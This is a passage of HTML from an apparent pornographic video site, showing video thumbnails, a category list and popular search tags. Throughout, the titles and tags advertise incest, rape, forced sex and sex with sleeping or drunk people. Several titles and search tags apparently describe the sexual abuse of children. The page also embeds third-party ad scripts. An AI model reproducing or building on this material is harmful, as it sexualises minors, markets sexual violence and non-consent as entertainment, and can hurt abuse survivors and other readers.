                                    <span class="right"><i class="far fa-clock"></i> 36:26</span>
                                </div>
                                <p><i class="fa fa-play"></i> Breathtaking family rape featuring violent father and his sexy daughter</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734979652959/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9eafb3d5f" src="/thumbs/959/2705852734979652959_0.jpg" alt="Pokpokbuang this is your video mother fucker.." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 255</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> Pokpokbuang this is your video mother fucker..</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482545053394310/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2512033e586" src="/thumbs/310/1426482545053394310_0.jpg" alt="Daddy virgin friend s daughter first time Dukke the Philanthropist" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 27</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy virgin friend s daughter first time Dukke the Philanthropist</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2724814525683028682/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="25d07c5fda2952ca" src="/thumbs/682/2724814525683028682_0.jpg" alt="homemade incest porn made with amateur pairs is full of rough and passionate sex." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 11247</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 30.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> homemade incest porn made with amateur pairs is full of rough and passionate sex.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/11705782401757808024/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a2734b1312cb0598" src="/thumbs/24/11705782401757808024_0.jpg" alt="incezt - real father and daughter video incezt - family guy free porn - online incest porn" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 94639</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.09.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real father and daughter video incezt - family guy free porn - online incest porn</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637571199992/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed103ead53f8" src="/thumbs/992/3824942637571199992_0.jpg" alt=" grandpa fuck boy and cum" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 25847</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:23</span>
                                </div>
                                <p><i class="fa fa-play"></i>  grandpa fuck boy and cum</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639413442094/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10ac7bb62e" src="/thumbs/94/3824942639413442094_0.jpg" alt="Old Grandfather Seduce not Grand-daughter to First Fuck" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 498</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.08.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 15:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Old Grandfather Seduce not Grand-daughter to First Fuck</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/9139858544568695589/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7ed74cebd655fb25" src="/thumbs/589/9139858544568695589_0.jpg" alt="hot incest taboo porn featuring real russian xxx content and lots of anal action." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 748</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 9:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> hot incest taboo porn featuring real russian xxx content and lots of anal action.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638872284739/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed108c3a4e43" src="/thumbs/739/3824942638872284739_0.jpg" alt="Mom Gets Fucked Hard By Son" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 495232</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mom Gets Fucked Hard By Son</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636750953686/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed100dc95cd6" src="/thumbs/686/3824942636750953686_0.jpg" alt="Lois-griffin Cheating Family-guy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 358</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 11.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:43</span>
                                </div>
                                <p><i class="fa fa-play"></i> Lois-griffin Cheating Family-guy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8887997659719656220/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7b5882c7e817e31c" src="/thumbs/220/8887997659719656220_0.jpg" alt="russian family and real incest porn. sisters explore each other in homemade videos. taboo sex at its best!" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 21</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> russian family and real incest porn. sisters explore each other in homemade videos. taboo sex at its best!</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/18065641279288927897/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="fab60d0713a66699" src="/thumbs/897/18065641279288927897_0.jpg" alt="incezt - real mother and son homemade hj incezt - step family seduction porn - family guy porn comic quahog diaries espanol" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 61865</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 12.09.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:43</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mother and son homemade hj incezt - step family seduction porn - family guy porn comic quahog diaries espanol</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/10090380679609549406/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8c083bc45897825e" src="/thumbs/406/10090380679609549406_0.jpg" alt="Jade Kush gets a private dicking lesson from her daddy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 20</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 8.09.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:54</span>
                                </div>
                                <p><i class="fa fa-play"></i> Jade Kush gets a private dicking lesson from her daddy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637064649264/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10207bfa30" src="/thumbs/264/3824942637064649264_0.jpg" alt="Beefy dad fucking his wifes niece. uncle and niece fucking is amazing" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 26398</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 30.09.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> Beefy dad fucking his wifes niece. uncle and niece fucking is amazing</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8355558025735303307/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="73f4e7c1381df08b" src="/thumbs/307/8355558025735303307_0.jpg" alt="rough and wild family sex knows no bounds. real incest captures the taboo pleasure of a real family, with homemade amateur wives, girls, and their raging fucking. boobs, tits, and ass all come together as blowjobs, sucking, cocks, dicks, and oral sex tran" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 44576</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> rough and wild family sex knows no bounds. real incest captures the taboo pleasure of a real family, with homemade amateur wives, girls, and their raging fucking. boobs, tits, and ass all come together as blowjobs, sucking, cocks, dicks, and oral sex tran</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639755472201/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10c0dead49" src="/thumbs/201/3824942639755472201_0.jpg" alt="Thoating my brothers big dick-camstaboo.com" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 46739</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.08.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Thoating my brothers big dick-camstaboo.com</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/16545889827580689087/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e59ecf2261b23abf" src="/thumbs/87/16545889827580689087_0.jpg" alt="incezt - real brother and sister 1 - chubby drunk sister blackmailed family porn - incest porn brother younger sister" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 719</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 10.06.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real brother and sister 1 - chubby drunk sister blackmailed family porn - incest porn brother younger sister</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731706541779/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb927e386d3" src="/thumbs/779/2705852731706541779_0.jpg" alt="Russian Sauna" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 113312</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.01.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:13</span>
                                </div>
                                <p><i class="fa fa-play"></i> Russian Sauna</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636968933462/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed101ac77856" src="/thumbs/462/3824942636968933462_0.jpg" alt="Daughter gets it in the ass 393" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 106830</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.08.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daughter gets it in the ass 393</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4356838370628763418/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3c76996a211e7f1a" src="/thumbs/418/4356838370628763418_0.jpg" alt="s. fucks his mom pussy and anal goo gl pzdk41" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 25497</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 1.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> s. fucks his mom pussy and anal goo gl pzdk41</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636574264625/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1003414d31" src="/thumbs/625/3824942636574264625_0.jpg" alt="Little sister in white bikini doesn&#039;t want me to cum inside her" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 35609</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 23:42</span>
                                </div>
                                <p><i class="fa fa-play"></i> Little sister in white bikini doesn&#039;t want me to cum inside her</p>
                            </a>
                        </div>
                    </div>                    
                                       
  
                </div>
                
                <div class="more">
                    <a href="/en/index/popular/3/" target="_self"><i class="far fa-arrow-alt-circle-right"></i></a>
                </div>

                
               <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class "bar-item-2" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class "bar-item-3" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class "bar-item-4" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
 
                <h2>Categories List</h2>
                
                
                
                <ul class="list-1">
                      
                        
                     <li>
                        <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3527</span>
                            <i class="fa fa-tag"></i> Amateur
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2597</span>
                            <i class="fa fa-tag"></i> Anal
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1142</span>
                            <i class="fa fa-tag"></i> Asian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 259</span>
                            <i class="fa fa-tag"></i> Aunt
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5335</span>
                            <i class="fa fa-tag"></i> Blowjob
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1218</span>
                            <i class="fa fa-tag"></i> Brother
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 832</span>
                            <i class="fa fa-tag"></i> Brother Sister
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 702</span>
                            <i class="fa fa-tag"></i> Couple
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 441</span>
                            <i class="fa fa-tag"></i> Cuckold
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1474</span>
                            <i class="fa fa-tag"></i> Dad
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4335</span>
                            <i class="fa fa-tag"></i> Daddy
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2283</span>
                            <i class="fa fa-tag"></i> Daughter
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 74</span>
                            <i class="fa fa-tag"></i> Drunk
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/101/Family/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 14344</span>
                            <i class="fa fa-tag"></i> Family
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7798885/Father/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 916</span>
                            <i class="fa fa-tag"></i> Father
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 149</span>
                            <i class="fa fa-tag"></i> Father Daughter
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 86</span>
                            <i class="fa fa-tag"></i> Father Son
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 874</span>
                            <i class="fa fa-tag"></i> First Time
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1486</span>
                            <i class="fa fa-tag"></i> Forced
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 843</span>
                            <i class="fa fa-tag"></i> Grandpa
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 970</span>
                            <i class="fa fa-tag"></i> Granny
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 665</span>
                            <i class="fa fa-tag"></i> Group Sex
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 667</span>
                            <i class="fa fa-tag"></i> Hairy
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1043</span>
                            <i class="fa fa-tag"></i> Handjob
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 141</span>
                            <i class="fa fa-tag"></i> Hentai
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 21</span>
                            <i class="fa fa-tag"></i> Hidden Cams
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1543</span>
                            <i class="fa fa-tag"></i> Homemade
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 6921</span>
                            <i class="fa fa-tag"></i> Incest
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3837</span>
                            <i class="fa fa-tag"></i> Mature
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1896</span>
                            <i class="fa fa-tag"></i> Mom
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 44</span>
                            <i class="fa fa-tag"></i> Mom Boy
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 300</span>
                            <i class="fa fa-tag"></i> Mom Son
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2214</span>
                            <i class="fa fa-tag"></i> Mother
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 496</span>
                            <i class="fa fa-tag"></i> Mother Daughter
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1086</span>
                            <i class="fa fa-tag"></i> Old Man
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1352</span>
                            <i class="fa fa-tag"></i> Old Young
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 177</span>
                            <i class="fa fa-tag"></i> Pregnant
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1363</span>
                            <i class="fa fa-tag"></i> Russian Family
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1574</span>
                            <i class="fa fa-tag"></i> Sister
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 197</span>
                            <i class="fa fa-tag"></i> Sleeping
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 269</span>
                            <i class="fa fa-tag"></i> Spanking
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 198</span>
                            <i class="fa fa-tag"></i> Swingers
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1158</span>
                            <i class="fa fa-tag"></i> Teen Anal
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 694</span>
                            <i class="fa fa-tag"></i> Teens
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1873</span>
                            <i class="fa fa-tag"></i> Threesome
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 679</span>
                            <i class="fa fa-tag"></i> Uncle
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 244</span>
                            <i class="fa fa-tag"></i> Voyeur
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 344</span>
                            <i class="fa fa-tag"></i> Webcam
                        </a>
                    </li>                   
                    
                                     
  
                </ul>
                
                
                
                <h2>Popular Porn</h2>
                
                
                
                <div class="list-2">
    
<a href="/en/search/aW5kaWFuIG1vbSBhbmQgc29uIHh4eA/" target="_self" title="indian mom and son xxx"><i class="fa fa-hashtag"></i> indian mom and son xxx</a></li> <a href="/en/search/TW9tIHNsZWVwaW5nIHNvbiBmdWNr/" target="_self" title="Mom sleeping son fuck"><i class="fa fa-hashtag"></i> Mom sleeping son fuck</a></li> <a href="/en/search/aW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbw/" target="_self" title="indian brother sister sleeping sex video"><i class="fa fa-hashtag"></i> indian brother sister sleeping sex video</a></li> <a href="/en/search/c29uIGZvcmNlZCBtb3RoZXI/" target="_self" title="son forced mother"><i class="fa fa-hashtag"></i> son forced mother</a></li> <a href="/en/search/cmVhbCBtb3RoZXIgYW5kIHNvbg/" target="_self" title="real mother and son"><i class="fa fa-hashtag"></i> real mother and son</a></li> <a href="/en/search/bW9tIGJveSByb21hbmNlIGZ1bGwgbW92aWU/" target="_self" title="mom boy romance full movie"><i class="fa fa-hashtag"></i> mom boy romance full movie</a></li> <a href="/en/search/dmludGFnZQ/" target="_self" title="vintage"><i class="fa fa-hashtag"></i> vintage</a></li> <a href="/en/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/" target="_self" title="taboo very young petite teen daughter real incest family sex  webcam homemade"><i class="fa fa-hashtag"></i> taboo very young petite teen daughter real incest family sex  webcam homemade</a></li> <a href="/en/search/aW5jZXN0/" target="_self" title="incest"><i class="fa fa-hashtag"></i> incest</a></li> <a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon"><i class="fa fa-hashtag"></i> Cartoon</a></li> <a href="/en/search/cmVhbCAgbW9tIHNvbiBoaWRkZW4gY2Ft/" target="_self" title="real  mom son hidden cam"><i class="fa fa-hashtag"></i> real  mom son hidden cam</a></li> <a href="/en/search/aW5kaWFuIG1vbSBhbmQgc29u/" target="_self" title="indian mom and son"><i class="fa fa-hashtag"></i> indian mom and son</a></li> <a href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXI/" target="_self" title="Father force fucks his unwilling virgin real teen virgin daughter"><i class="fa fa-hashtag"></i> Father force fucks his unwilling virgin real teen virgin daughter</a></li> <a href="/en/search/UmVhbCBpbnNleHQ/" target="_self" title="Real insext"><i class="fa fa-hashtag"></i> Real insext</a></li> <a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="fa fa-hashtag"></i> Arab</a></li> <a href="/en/search/U29uIGN1bSBpbnNpZGUgbW90aGVy/" target="_self" title="Son cum inside mother"><i class="fa fa-hashtag"></i> Son cum inside mother</a></li> <a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="fa fa-hashtag"></i> Desi</a></li> <a href="/en/search/bW9tIGJveSByZWFs/" target="_self" title="mom boy real"><i class="fa fa-hashtag"></i> mom boy real</a></li> <a href="/en/search/TGl0dGxlIGdpcmwgZnVja2VkIGJ5IHVuY2xl/" target="_self" title="Little girl fucked by uncle"><i class="fa fa-hashtag"></i> Little girl fucked by uncle</a></li> <a href="/en/search/cmVhbCBtb3RoZXIgYW5kIHNvbiB3ZWJjYW0/" target="_self" title="real mother and son webcam"><i class="fa fa-hashtag"></i> real mother and son webcam</a></li> <a href="/en/search/Zm9yY2VkIGJyb3RoZXIgc2lzdGVyIHRlZW4/" target="_self" title="forced brother sister teen"><i class="fa fa-hashtag"></i> forced brother sister teen</a></li> <a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="fa fa-hashtag"></i> Hindi</a></li> <a 